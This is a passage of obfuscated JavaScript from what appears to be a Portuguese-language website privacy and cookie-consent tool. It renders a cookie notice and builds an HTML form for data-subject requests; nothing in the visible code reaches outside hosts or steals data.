_0x3298ae[_0x303270(0xf65,'#TT5')](_0x10f117,_0x3a0bef);},'gZzHu':_0x3298ae[_0x2de5d1(0x2be,'0(]!')],'utuMf':_0x3298ae['MmahQ']};if(_0x3298ae[_0x2de5d1(0x13b4,'RI2w')](_0x4da8ac[_0x2de5d1(0x2476,'PbvL')+'t'],document[_0x2de5d1(0x1dee,'^1Ro')+_0x2de5d1(0xcb5,'mwi*')+_0x2de5d1(0x1de0,'29Hv')](_0x3298ae[_0x2de5d1(0x67e,'Oy30')]))&&_0x3298ae[_0x2de5d1(0x1a27,'RM#!')](_0x4da8ac[_0x2de5d1(0x763,'B4JC')+'t'],document[_0x2de5d1(0x1e17,'c6Kj')+'Selec'+_0x2de5d1(0x23a2,'EEoj')](_0x3298ae[_0x2de5d1(0x30c,'CGQ1')]))){if(_0x3298ae[_0x2de5d1(0x3d8,'OTNm')](_0x3298ae[_0x2de5d1(0xcba,'Sk9b')],_0x3298ae[_0x2de5d1(0x2043,'CGQ1')])){function _0x55f943(){var _0x32844f=_0x2de5d1,_0x4bead9=_0x3298ae[_0x32844f(0x47c,'RJy[')](_0x52928f[_0x32844f(0x1055,'9ZSz')+_0x32844f(0x1676,'yN#k')+_0x32844f(0x2101,'Vto2')+'E'],!![]);}}else return;}privacyTool[_0x2de5d1(0x243,'RI2w')+_0x2de5d1(0x1982,'Vto2')+'l']();if(privacyTool['has_a'+_0x2de5d1(0x212c,'29Hv')+'ed']()){if(_0x3298ae[_0x2de5d1(0x160a,'PbvL')](_0x3298ae[_0x2de5d1(0x1143,'N[([')],_0x3298ae[_0x2de5d1(0x2069,'vzN%')]))privacyTool[_0x2de5d1(0xc2e,'[2xI')+_0x2de5d1(0x11c0,'PbvL')+'e_not'+_0x2de5d1(0x17fb,'CGQ1')](0x1);else{function _0x558a7d(){var _0x2ad49e=_0x2de5d1,_0x1c9abb;try{_0x1c9abb=VPhLhS['XPuta'](_0x2c1c4c,VPhLhS['qUGow'](VPhLhS[_0x2ad49e(0xf59,'[2xI')](VPhLhS[_0x2ad49e(0x1d6d,'N[([')],VPhLhS[_0x2ad49e(0x2124,'0F8$')]),');'))();}catch(_0x5df91e){_0x1c9abb=_0x5e7e85;}return _0x1c9abb;}}}else privacyTool['show_'+_0x2de5d1(0xfa1,'vzN%')+'e_not'+'ice'](0x0);});}}[_0x4f46d6(0x209f,'RM#!')+'holde'+_0x4f46d6(0x1b86,'szK[')+'uest_'+_0x4f46d6(0x828,'[2xI')](_0x4fa90a){var _0x2aa677=_0x4f46d6,_0x36d379={'gSCkz':function(_0x2c9eac,_0x9a0a8c){return _0x2c9eac==_0x9a0a8c;},'OEDno':function(_0x45d786,_0x5c0561){return _0x45d786===_0x5c0561;},'DmjzI':'eVXwL','CmidU':_0x2aa677(0x12fe,'0(]!'),'baxHX':_0x2aa677(0xc3d,'nDx[')+'e-not'+'ice-r'+_0x2aa677(0x1d2b,'sa84')+_0x2aa677(0x1bf7,'9ZSz')+_0x2aa677(0xbe1,'B4JC')+_0x2aa677(0x22e0,'N[(['),'ehHGB':_0x2aa677(0x35d,'Su9K'),'FoejA':_0x2aa677(0x6bd,'(2fB'),'KZcaM':'c)\x20','OljBm':_0x2aa677(0x120e,'^&DR'),'ZMkLk':'e)\x20','mXWrM':_0x2aa677(0x8ac,'jpRh')+_0x2aa677(0xf5b,'0(]!'),'mJUTu':_0x2aa677(0x15fd,'UHRg')+_0x2aa677(0x1f84,'WZ[p')+'tice-'+_0x2aa677(0x174e,'RJy[')+_0x2aa677(0x6d1,'!lc%')+_0x2aa677(0x1d96,'CGQ1')+_0x2aa677(0x171d,'Vto2')+_0x2aa677(0x9de,'Vto2')+_0x2aa677(0xba3,'Oy30')+_0x2aa677(0x1e3,'CGQ1')+'ld(1)','OJkMk':_0x2aa677(0x1681,'RJy[')+_0x2aa677(0x13a3,'[2xI')+_0x2aa677(0x19c4,'Su9K'),'JXnSV':_0x2aa677(0xd7e,'nf67')+_0x2aa677(0x7c8,'pZ]P')+_0x2aa677(0x1d82,'N[([')+'regis'+_0x2aa677(0x1938,'#TT5')+'itle','JiXEV':_0x2aa677(0x1aff,'ci27')+_0x2aa677(0x2205,'OTNm')+'tice-'+_0x2aa677(0xb7b,'QXz]')+'ter-l'+'abel'};if(_0x36d379['gSCkz'](_0x4fa90a,undefined))_0x4fa90a=0x0;if(!privacyTool['holde'+'r_req'+_0x2aa677(0x1bee,'(2fB')]['solic'+'itaco'+'es'][_0x4fa90a][_0x2aa677(0xc99,'EEoj')+'r_for'+'m']){if(_0x36d379[_0x2aa677(0x397,'Sk9b')](_0x36d379[_0x2aa677(0x87b,'szK[')],_0x36d379[_0x2aa677(0x2401,'QXz]')])){function _0x3c2057(){_0x166d2a[_0x2a3868]['check'+'ed']=!![];}}else{document['getEl'+_0x2aa677(0x69a,'mwi*')+_0x2aa677(0x64e,'i8ys')](_0x36d379[_0x2aa677(0x1419,'UHRg')])[_0x2aa677(0xdf0,'nDx[')+_0x2aa677(0x6aa,'RJy[')]=privacyTool[_0x2aa677(0x1813,'bWTd')+_0x2aa677(0xa01,'EEoj')+_0x2aa677(0x63c,'OYok')][_0x2aa677(0x15e6,'Oy30')+_0x2aa677(0x1dc0,'B4JC')+'es'][_0x4fa90a]['instr'+_0x2aa677(0x17f5,'N[([')];return;}}var _0x56051f=privacyTool[_0x2aa677(0x1af,'#TT5')+_0x2aa677(0x2349,'WZ[p')+_0x2aa677(0x1dd6,'RI2w')][_0x2aa677(0x2066,'f000')+'itaco'+'es'][_0x4fa90a][_0x2aa677(0x3b8,'AxO$')+'o_aba'];_0x56051f=_0x56051f[_0x2aa677(0xc82,'EHO9')+'ce'](_0x36d379[_0x2aa677(0x22a1,'Oy30')],''),_0x56051f=_0x56051f[_0x2aa677(0x21a5,'QXz]')+'ce'](_0x36d379['FoejA'],''),_0x56051f=_0x56051f['repla'+'ce'](_0x36d379['KZcaM'],''),_0x56051f=_0x56051f[_0x2aa677(0x23d9,'eGI5')+'ce'](_0x36d379[_0x2aa677(0xd93,'AxO$')],''),_0x56051f=_0x56051f[_0x2aa677(0x16b3,'AxO$')+'ce'](_0x36d379[_0x2aa677(0x2a0,'EHO9')],'');var _0x514483=document[_0x2aa677(0x43d,'sa84')+_0x2aa677(0xba5,'f000')+_0x2aa677(0xb07,'jpRh')](_0x36d379[_0x2aa677(0x19c0,'WZ[p')]);_0x514483[_0x2aa677(0x188f,'EHO9')+_0x2aa677(0x4f2,'RI2w')+_0x2aa677(0x1650,'c6Kj')+_0x2aa677(0x1997,'UHRg')](_0x36d379[_0x2aa677(0x14f5,'szK[')],_0x2aa677(0x61d,'RI2w')+_0x2aa677(0x1be2,'bWTd')+_0x2aa677(0xcde,'29Hv')+_0x2aa677(0x1064,'nf67')+'\x22cook'+_0x2aa677(0x2205,'OTNm')+_0x2aa677(0x1e50,']%[v')+_0x2aa677(0x39e,'vzN%')+_0x2aa677(0x1b66,'RI2w')+_0x2aa677(0xae1,'szK[')+'\x0a\x20\x20\x20\x20'+_0x2aa677(0x1742,'ci27')+_0x2aa677(0x151c,'szK[')+'iv\x20id'+_0x2aa677(0x86a,'#TT5')+_0x2aa677(0xdba,'RM#!')+'otice'+_0x2aa677(0x17fe,'bWTd')+_0x2aa677(0x3c2,'(2fB')+_0x2aa677(0x119d,'RM#!')+'\x22>'+_0x56051f+('</div'+_0x2aa677(0x1a08,'mwi*')+_0x2aa677(0x236a,'#TT5')+_0x2aa677(0x1f31,'QXz]')+_0x2aa677(0x8e6,'[2xI')+'\x20id=\x22'+'relat'+_0x2aa677(0x31d,'F6jy')+_0x2aa677(0x48f,'RM#!')+'Qual\x20'+_0x2aa677(0x165d,'#TT5')+_0x2aa677(0x181e,'WZ[p')+'ção\x20p'+_0x2aa677(0x1901,'UHRg')+'pal\x20c'+_0x2aa677(0x1abb,'PbvL')+_0x2aa677(0x1844,'Oy30')+_0x2aa677(0xb73,'EEoj')+'<br>\x0a'+_0x2aa677(0x2168,'UHRg')+_0x2aa677(0x209c,'RM#!')+'\x20\x20<di'+_0x2aa677(0x1c90,'jpRh')+_0x2aa677(0x21ce,'OYok')+_0x2aa677(0x1e01,'[2xI')+_0x2aa677(0x2044,'EHO9')+_0x2aa677(0x925,'29Hv')+_0x2aa677(0x2239,'9ZSz')+_0x2aa677(0x223c,'#TT5')+_0x2aa677(0x1b42,'^1Ro')+_0x2aa677(0x12d1,'Vto2')+_0x2aa677(0x1e7d,'!lc%')+'div><'+_0x2aa677(0xc42,'OYok')+_0x2aa677(0x1315,'Sk9b')+_0x2aa677(0xeb5,'(2fB')+'type='+_0x2aa677(0x1ff4,'1&t&')+_0x2aa677(0x106e,'AxO$')+'=\x22coo'+_0x2aa677(0x1e38,'i8ys')+'otice'+_0x2aa677(0x1029,'jpRh')+_0x2aa677(0x2396,'vzN%')+'type1'+_0x2aa677(0x16a5,'F6jy')+_0x2aa677(0x565,'EEoj')+_0x2aa677(0x14bc,'1&t&')+_0x2aa677(0x1c6e,'F6jy')+_0x2aa677(0x1953,'Oy30')+_0x2aa677(0x238d,'CGQ1')+_0x2aa677(0x1cba,'mwi*')+_0x2aa677(0x1aa1,'Su9K')+_0x2aa677(0x1c7e,'nDx[')+_0x2aa677(0xf64,'szK[')+'abel\x20'+'for=\x22'+_0x2aa677(0x42e,'yzMT')+'e-not'+_0x2aa677(0x1c80,'Su9K')+_0x2aa677(0x1d67,'mwi*')+'er-ty'+_0x2aa677(0x22f4,'c6Kj')+_0x2aa677(0x735,'OTNm')+'te</l'+'abel>'+_0x2aa677(0x2225,'bWTd')+';&nbs'+'p;</d'+_0x2aa677(0x1578,'N[([')+_0x2aa677(0x27b,'RJy[')+_0x2aa677(0xfbe,'sa84')+_0x2aa677(0xdcd,'eGI5')+_0x2aa677(0x3e0,'B4JC')+_0x2aa677(0x1fcd,'Oy30')+_0x2aa677(0xf90,'vzN%')+_0x2aa677(0x245,']%[v')+_0x2aa677(0x8ec,'!lc%')+'=\x22rad'+'io\x22\x20i'+'d=\x22co'+_0x2aa677(0xb98,'#TT5')+_0x2aa677(0x101b,'9ZSz')+_0x2aa677(0x1933,'Su9K')+_0x2aa677(0x55b,'sa84')+'-type'+_0x2aa677(0x1a61,'PbvL')+_0x2aa677(0x22e2,'ci27')+'ookie'+_0x2aa677(0x1b97,'bWTd')+_0x2aa677(0x1f30,'pZ]P')+_0x2aa677(0x805,'EEoj')+_0x2aa677(0x18e5,'[2xI')+'e\x22\x20va'+_0x2aa677(0x342,'AxO$')+_0x2aa677(0x1f8e,'f000')+_0x2aa677(0x2083,'c6Kj')+_0x2aa677(0x121a,'OYok')+'\x22cook'+_0x2aa677(0x176b,'^&DR')+_0x2aa677(0x112e,'AxO$')+'regis'+_0x2aa677(0x38a,'RI2w')+'ype2\x22'+'>Func'+'ionar'+_0x2aa677(0x1943,'F6jy')+'abel>'+_0x2aa677(0x10aa,'RM#!')+_0x2aa677(0xa4c,'jpRh')+_0x2aa677(0x1767,'OYok')+_0x2aa677(0x19f4,'szK[')+_0x2aa677(0x14ae,'Sk9b')+_0x2aa677(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+'<div>'+_0x2aa677(0x1df0,'Sk9b')+_0x2aa677(0x592,'^1Ro')+_0x2aa677(0x2029,'RM#!')+_0x2aa677(0xd1c,'B4JC')+_0x2aa677(0x177e,'0(]!')+_0x2aa677(0x17a7,'F6jy')+_0x2aa677(0x2077,'eGI5')+_0x2aa677(0xa53,'Sk9b')+_0x2aa677(0xb03,'UHRg')+_0x2aa677(0x1996,'$vh3')+_0x2aa677(0xc8e,'yN#k')+_0x2aa677(0x1f8b,'vzN%')+_0x2aa677(0x5fb,'EHO9')+_0x2aa677(0x126a,'szK[')+_0x2aa677(0x1ad5,'F6jy')+_0x2aa677(0x1321,'OYok')+_0x2aa677(0x1136,'EEoj')+_0x2aa677(0x3af,'UHRg')+'r-typ'+'e\x22\x20va'+_0x2aa677(0x1c35,'Oy30')+'3\x22>\x20<'+_0x2aa677(0x19ff,'B4JC')+_0x2aa677(0x1927,'RM#!')+_0x2aa677(0x1723,'RM#!')+'ie-no'+_0x2aa677(0x695,'9ZSz')+'regis'+_0x2aa677(0x19d2,'OTNm')+_0x2aa677(0x1543,'Sk9b')+_0x2aa677(0x1937,'mwi*')+'eiro<'+_0x2aa677(0x1c70,'F6jy')+_0x2aa677(0x138a,'^&DR')+_0x2aa677(0x12f0,'pZ]P')+'bsp;<'+_0x2aa677(0x93b,'AxO$')+'\x0a\x20\x20\x20\x20'+_0x2aa677(0xbd8,'jpRh')+_0x2aa677(0x17c1,'#TT5')+_0x2aa677(0x22b6,'(2fB')+'\x20\x20\x20\x20\x20'+_0x2aa677(0xf6c,'0(]!')+_0x2aa677(0x65a,'Su9K')+'\x20\x20\x20\x20\x20'+_0x2aa677(0xcf3,'29Hv')+'iv\x20cl'+_0x2aa677(0x1580,'$vh3')+_0x2aa677(0x12d5,'$vh3')+_0x2aa677(0x13f2,']%[v')+_0x2aa677(0x1a6b,'Sk9b')+_0x2aa677(0x228b,'29Hv')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x1540,'Oy30')+_0x2aa677(0x23c,'RI2w')+_0x2aa677(0x174,'AxO$')+_0x2aa677(0x14e7,'OYok')+_0x2aa677(0x119f,'i8ys')+_0x2aa677(0x19ed,'RI2w')+_0x2aa677(0x5c5,'nf67')+'ister'+_0x2aa677(0x711,'^&DR')+_0x2aa677(0x14e8,'Vto2')+_0x2aa677(0x12d1,'Vto2')+_0x2aa677(0x1742,'ci27')+_0x2aa677(0x97d,'yzMT')+_0x2aa677(0x2383,'eGI5')+_0x2aa677(0x244d,'bWTd')+'nome<'+_0x2aa677(0x1be3,'Sk9b')+_0x2aa677(0x11a4,'nf67')+_0x2aa677(0x220a,'RJy[')+_0x2aa677(0xdcd,'eGI5')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x1c1d,'nf67')+_0x2aa677(0x2437,'yzMT')+_0x2aa677(0x93f,'[2xI')+_0x2aa677(0x1cde,'1&t&')+'-noti'+_0x2aa677(0x317,'UHRg')+'giste'+_0x2aa677(0x1f7e,'nDx[')+_0x2aa677(0x1204,'yN#k')+'pe=\x22t'+(_0x2aa677(0x1bb9,'Su9K')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2aa677(0x36f,'jpRh')+_0x2aa677(0x1d03,'jpRh')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x1b42,'^1Ro')+_0x2aa677(0x1f80,')*Tt')+_0x2aa677(0x7cb,'B4JC')+_0x2aa677(0xeb9,'0(]!')+_0x2aa677(0x20cb,'RM#!')+_0x2aa677(0xe57,'B4JC')+'ce-re'+'giste'+'r-ite'+'m\x22>\x0a\x20'+_0x2aa677(0x9e5,'[2xI')+_0x2aa677(0x9e5,'[2xI')+_0x2aa677(0xcea,'EHO9')+_0x2aa677(0x212e,'Vto2')+_0x2aa677(0x1002,'yN#k')+_0x2aa677(0x1349,'f000')+'ento\x20'+_0x2aa677(0x20a3,'yzMT')+_0x2aa677(0x898,'i8ys')+_0x2aa677(0x23dd,'RM#!')+_0x2aa677(0xebb,'vzN%')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x1e0,'29Hv')+_0x2aa677(0x1e7d,'!lc%')+_0x2aa677(0xca1,'mwi*')+_0x2aa677(0xcfe,'9ZSz')+'cooki'+_0x2aa677(0x1025,'yzMT')+_0x2aa677(0x1672,'f000')+_0x2aa677(0x3df,'AxO$')+'er-do'+_0x2aa677(0x17f1,'RI2w')+_0x2aa677(0x2021,'9ZSz')+_0x2aa677(0x2d4,'Oy30')+_0x2aa677(0x20b3,'F6jy')+_0x2aa677(0x124e,'CGQ1')+_0x2aa677(0xef5,'vzN%')+_0x2aa677(0x18d4,'EEoj')+_0x2aa677(0x4f6,'c6Kj')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x20c5,'EEoj')+_0x2aa677(0x1853,'szK[')+_0x2aa677(0x16e7,'0F8$')+'ss=\x22c'+_0x2aa677(0x1f9,'bWTd')+_0x2aa677(0x186d,'AxO$')+_0x2aa677(0x15e9,'i8ys')+_0x2aa677(0x1575,'mwi*')+_0x2aa677(0xa81,'QXz]')+_0x2aa677(0x1a4d,'c6Kj')+_0x2aa677(0x389,'nf67')+_0x2aa677(0x389,'nf67')+_0x2aa677(0xbd8,'jpRh')+_0x2aa677(0x58e,'#TT5')+_0x2aa677(0x22a6,'QXz]')+_0x2aa677(0xbc7,'EEoj')+_0x2aa677(0x277,'yN#k')+_0x2aa677(0x358,'Oy30')+_0x2aa677(0x16d,'B4JC')+_0x2aa677(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x1b7,'0F8$')+'put\x20i'+_0x2aa677(0xcda,'B4JC')+_0x2aa677(0xcbb,'c6Kj')+_0x2aa677(0x14c2,'yN#k')+_0x2aa677(0x10a2,'Sk9b')+_0x2aa677(0x733,'0(]!')+_0x2aa677(0xa03,'0F8$')+_0x2aa677(0x188e,'AxO$')+_0x2aa677(0xfa8,'i8ys')+_0x2aa677(0x1589,'WZ[p')+'\x0a\x20\x20\x20\x20'+_0x2aa677(0x181f,'WZ[p')+_0x2aa677(0x17e1,'29Hv')+_0x2aa677(0x5df,'1&t&')+_0x2aa677(0xa6f,'PbvL')+_0x2aa677(0x14ae,'Sk9b')+'\x20\x20<di'+_0x2aa677(0x808,'i8ys')+_0x2aa677(0x662,'(2fB')+_0x2aa677(0x1ad1,'29Hv')+_0x2aa677(0x15cb,'ci27')+'ce-re'+_0x2aa677(0x1575,'mwi*')+_0x2aa677(0x23d5,'[2xI')+'m\x22>\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x2aa677(0x20e6,'0F8$')+_0x2aa677(0x7ee,']%[v')+_0x2aa677(0x363,'OTNm')+_0x2aa677(0x860,'Vto2')+_0x2aa677(0x13ca,'29Hv')+_0x2aa677(0x10f9,'ci27')+_0x2aa677(0x20e2,'^1Ro')+'/labe'+_0x2aa677(0xbda,'!lc%')+'>\x0a\x20\x20\x20'+_0x2aa677(0xa6f,'PbvL')+_0x2aa677(0x20e6,'0F8$')+_0x2aa677(0x17f4,'QXz]')+_0x2aa677(0x1270,'pZ]P')+'id=\x22c'+_0x2aa677(0xa79,'9ZSz')+_0x2aa677(0x145a,'nDx[')+_0x2aa677(0x1b6c,'OYok')+_0x2aa677(0x1fc1,'9ZSz')+_0x2aa677(0x1628,')*Tt')+_0x2aa677(0x10a0,'AxO$')+_0x2aa677(0x1db7,'vzN%')+_0x2aa677(0x16d4,'f000')+_0x2aa677(0x1ae,'ci27')+_0x2aa677(0x1073,'szK[')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x7a9,'RM#!')+_0x2aa677(0x539,'!lc%')+_0x2aa677(0x12de,'CGQ1')+_0x2aa677(0x222a,'N[([')+_0x2aa677(0x17ab,'Sk9b')+_0x2aa677(0x197e,'OYok')+_0x2aa677(0x1f80,')*Tt')+_0x2aa677(0x2455,'!lc%')+_0x2aa677(0x21ab,'UHRg')+_0x2aa677(0x1ad1,'29Hv')+_0x2aa677(0x1655,'yzMT')+_0x2aa677(0x485,'jpRh')+_0x2aa677(0x56b,'#TT5')+'r-ite'+_0x2aa677(0x78a,'AxO$')+_0x2aa677(0x2316,'CGQ1')+_0x2aa677(0x1970,'nf67')+_0x2aa677(0x12ba,'nf67')+_0x2aa677(0x1ddc,'EHO9')+_0x2aa677(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x1e93,')*Tt')+_0x2aa677(0x1e92,'RM#!')+_0x2aa677(0xa6d,'CGQ1')+'kie-n'+'otice'+'-regi'+'ster-'+_0x2aa677(0x13a5,'Vto2')+_0x2aa677(0x10be,'i8ys')+_0x2aa677(0x22d5,'AxO$')+_0x2aa677(0xfaa,'[2xI')+_0x2aa677(0x56d,'RI2w')+'=\x22wid'+_0x2aa677(0x1e91,'^1Ro')+'0%;\x22>'+'</div'+_0x2aa677(0x7f8,'RM#!')+_0x2aa677(0x232b,'i8ys')+_0x2aa677(0x475,'Su9K')+_0x2aa677(0x1171,'jpRh')+'rea\x20i'+_0x2aa677(0x198b,'nf67')+_0x2aa677(0x22cc,'EEoj')+_0x2aa677(0x3ff,'1&t&')+_0x2aa677(0xa7c,'F6jy')+'ister'+_0x2aa677(0x1086,'UHRg')+_0x2aa677(0xf70,'RJy[')+_0x2aa677(0xbeb,'bWTd')+_0x2aa677(0x1015,'Vto2')+_0x2aa677(0x850,'F6jy')+'00%;\x20'+_0x2aa677(0x750,'WZ[p')+_0x2aa677(0x18d,'N[([')+':\x2050p'+'x;\x22><'+_0x2aa677(0x1503,'eGI5')+_0x2aa677(0xc10,'AxO$')+'\x0a\x20\x20\x20\x20'+_0x2aa677(0x1298,'eGI5')+_0x2aa677(0xa98,'QXz]')+_0x2aa677(0x481,'Vto2')+'\x20\x20\x20\x20<'+'div\x20i'+_0x2aa677(0x2096,'29Hv')+_0x2aa677(0x1855,'sa84')+_0x2aa677(0x21f0,'jpRh')+_0x2aa677(0x1933,'Su9K')+_0x2aa677(0x41f,'B4JC')+_0x2aa677(0x1b0e,'RJy[')+'lt\x22><'+'/div>'+_0x2aa677(0x557,'AxO$')+'\x20\x20\x20\x20<'+_0x2aa677(0x3dc,'AxO$')+_0x2aa677(0x1e86,'EEoj')+_0x2aa677(0xc53,'yN#k')+_0x2aa677(0x57f,'AxO$')+_0x2aa677(0xe92,'0(]!'))+('regis'+_0x2aa677(0x108a,'Vto2')+_0x2aa677(0xae1,'szK[')+_0x2aa677(0x2c9,']%[v')+_0x2aa677(0xdcd,'eGI5')+_0x2aa677(0x129c,'ci27')+_0x2aa677(0x20a7,'bWTd')+_0x2aa677(0x276,'1&t&')+'width'+_0x2aa677(0x643,'#TT5')+';\x22></'+'div>\x0a'+_0x2aa677(0x18a,'B4JC')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x1ba5,'^&DR')+_0x2aa677(0xb3b,'9ZSz')+_0x2aa677(0x1075,'bWTd')+_0x2aa677(0xb93,'bWTd')+_0x2aa677(0x4ea,'yzMT')+_0x2aa677(0x1777,'Sk9b')+'on\x22\x20s'+'tyle='+_0x2aa677(0x211,'QXz]')+_0x2aa677(0x1f03,'Oy30')+_0x2aa677(0x136d,'szK[')+_0x2aa677(0x42a,'nf67')+_0x2aa677(0x167e,'CGQ1')+_0x2aa677(0x734,'OYok')+'cy-ac'+'tion='+_0x2aa677(0x18b5,')*Tt')+_0x2aa677(0x4e8,'F6jy')+'lder-'+_0x2aa677(0x89f,'szK[')+_0x2aa677(0x49b,'EEoj')+'olici'+_0x2aa677(0x2158,'szK[')+_0x2aa677(0x18e4,'[2xI')+'n>\x0a\x20\x20'+_0x2aa677(0x17f8,'mwi*')+_0x2aa677(0x86c,'(2fB')+_0x2aa677(0x21c1,'mwi*')+_0x2aa677(0x18a,'B4JC')+'\x20'))),document[_0x2aa677(0x71f,'#TT5')+_0x2aa677(0x50c,'vzN%')+_0x2aa677(0x9d4,'RI2w')](_0x36d379['mJUTu'])[_0x2aa677(0x242f,'0F8$')][_0x2aa677(0xa40,'EEoj')+'xt']=_0x36d379['OJkMk'],document['query'+_0x2aa677(0x35a,'RM#!')+_0x2aa677(0x9d4,'RI2w')](_0x36d379['JXnSV'])['inner'+_0x2aa677(0x4c6,'RM#!')]=privacyTool[_0x2aa677(0x1200,'mwi*')+_0x2aa677(0x10d8,'Su9K')+_0x2aa677(0x12aa,'jpRh')][_0x2aa677(0x4db,'mwi*')+_0x2aa677(0x8d0,'#TT5')+'es'][_0x4fa90a][_0x2aa677(0x171,'yN#k')+_0x2aa677(0x127d,'Oy30')],document['query'+_0x2aa677(0x1fce,'Oy30')+_0x2aa677(0x1d01,'[2xI')](_0x36d379[_0x2aa677(0x189e,'[2xI')])['inner'+_0x2aa677(0xf9f,'yzMT')]=privacyTool[_0x2aa677(0xdfe,'[2xI')+'r_req'+_0x2aa677(0xe0e,'yzMT')]['solic'+'itaco'+'es'][_0x4fa90a][_0x2aa677(0x14af,'OTNm')+_0x2aa677(0x1769,'9ZSz')+_0x2aa677(0x13ad,'PbvL')+'es'];}[_0x4f46d6(0x40d,'ci27')+_0x4f46d6(0x391,'nDx[')+_0x4f46d6(0x2444,'EEoj')+'_requ'+_0x4f46d6(0xad0,'^1Ro')](){var _0x409392=_0x4f46d6,_0x366406={'MEyme':_0x409392(0xbc0,']%[v')+_0x409392(0xfdf,'jpRh'),'YPmTQ':function(_0x491424,_0x257e73){return _0x491424+_0x257e73;},'GVzBZ':_0x409392(0x1636,'eGI5')+_0x409392(0x10ba,'OYok'),'zdyrx':function(_0x1ef819,_0x36bed5){return _0x1ef819*_0x36bed5;},'ILYLl':';path'+_0x409392(0x8c2,'nDx[')+'meSit'+_0x409392(0x4e6,'QXz]'),'bwsYI':function(_0x3879fd,_0x2c314e){return _0x3879fd+_0x2c314e;},'PifEi':function(_0x54cf7e,_0x32c122){return _0x54cf7e+_0x32c122;},'esnsw':'after'+_0x409392(0x1b80,'Sk9b'),'qMToA':function(_0x2c646f,_0xf5c885){return _0x2c646f<_0xf5c885;},'SrlCj':function(_0x2a7220,_0x2238b1){return _0x2a7220==_0x2238b1;},'lNgRz':function(_0x25e782,_0x114c86){return _0x25e782===_0x114c86;},'livGB':_0x409392(0x1d55,'CGQ1'),'iwdDH':function(_0x442d2e,_0x1d051c){return _0x442d2e===_0x1d051c;},'dawLt':_0x409392(0xc8d,'29Hv')+_0x409392(0xea0,'(2fB')+_0x409392(0x151a,'^1Ro')+_0x409392(0x8c8,'1&t&'),'OvfGe':_0x409392(0x175b,'AxO$')+_0x409392(0x800,'PbvL')+_0x409392(0x1677,'eGI5')+_0x409392(0xcdc,'RM#!')+_0x409392(0x1b63,'QXz]')+'older'+_0x409392(0x2442,'yN#k')+'t','VxFtq':_0x409392(0x1d7,'sa84')+'ie-no'+_0x409392(0xdb7,'nf67')+_0x409392(0x19e1,'nf67')+_0x409392(0x795,'jpRh')+'esult','TXypc':'<span'+_0x409392(0xf3c,'nf67')+_0x409392(0x19e7,'EHO9')+_0x409392(0x1820,'EHO9')+_0x409392(0x167f,'CGQ1')+'>','WrnGO':'</spa'+'n>','VqESA':_0x409392(0x1428,'szK[')+_0x409392(0x171b,'vzN%')+'ice-r'+_0x409392(0x2341,'c6Kj')+_0x409392(0x2286,'^&DR')+'me','qBrwF':_0x409392(0x2384,'sa84')+_0x409392(0x11c8,'29Hv')+_0x409392(0x3c3,'Vto2')+_0x409392(0x132c,'EHO9')+_0x409392(0x15cc,'B4JC')+_0x409392(0x1d51,'Sk9b')+'t','eGLbB':_0x409392(0x1280,'0F8$')+_0x409392(0xcf5,'EEoj')+_0x409392(0x23aa,'RJy[')+'egist'+_0x409392(0x1d8c,'RI2w')+_0x409392(0x1f8,'WZ[p'),'Fcdtl':'cooki'+'e-not'+_0x409392(0x1948,'!lc%')+_0x409392(0x1eab,'OYok')+_0x409392(0x11c2,'WZ[p')+_0x409392(0x1e68,']%[v')+'p','bNixv':_0x409392(0xd62,'0(]!')+'e-not'+_0x409392(0x207e,'Sk9b')+_0x409392(0x3df,'AxO$')+'er-de'+'tails','zwVEK':'#cook'+_0x409392(0x2330,'1&t&')+_0x409392(0x2138,'Vto2')+_0x409392(0xad5,'(2fB')+'ter-h'+_0x409392(0x1d35,'Su9K')+_0x409392(0x2477,']%[v')+_0x409392(0xce1,'0F8$')+_0x409392(0x18cf,'nf67')+'ve','qaytf':function(_0x4e8310,_0xd4c41){return _0x4e8310==_0xd4c41;},'EOpfa':'input'+_0x409392(0x9ca,'Su9K')+_0x409392(0x23d1,'PbvL')+'ie-no'+_0x409392(0x1e2,'[2xI')+_0x409392(0x222c,'29Hv')+_0x409392(0x9f5,'F6jy')+_0x409392(0xa25,'PbvL')+'check'+'ed','ftHuJ':function(_0x512423,_0x220fb2){return _0x512423===_0x220fb2;},'kboBa':_0x409392(0x1c75,'RI2w'),'hPxtX':_0x409392(0x156a,'1&t&')+_0x409392(0x12b7,'Vto2')+_0x409392(0x2417,'RJy['),'nxchf':_0x409392(0x8b7,'!lc%'),'WYWRG':_0x409392(0x1a6,'RM#!')+'e-not'+_0x409392(0x1061,'OTNm')+_0x409392(0x6a2,'!lc%')+_0x409392(0x2061,'EHO9')+_0x409392(0x1267,'Su9K'),'sUtwJ':_0x409392(0x1a2e,'F6jy')+_0x409392(0x126d,'eGI5')+_0x409392(0x1ac2,'PbvL')+_0x409392(0x124f,'sa84')+'red;\x22'+'>Por\x20'+'favor'+_0x409392(0x183e,'CGQ1')+_0x409392(0x1a1e,'0F8$')+_0x409392(0x9dc,'vzN%')+_0x409392(0x1b2c,'B4JC')+_0x409392(0xc91,'vzN%')+_0x409392(0x1a5e,'OYok')+_0x409392(0x3fc,'^&DR')+_0x409392(0x17de,'UHRg')+_0x409392(0xdb3,'RI2w')+'n>','KpOJy':_0x409392(0x14eb,'szK[')+'tab-3','yCANU':_0x409392(0xe51,'0F8$')+'h','IkDuA':function(_0x2d39e6,_0x51d095){return 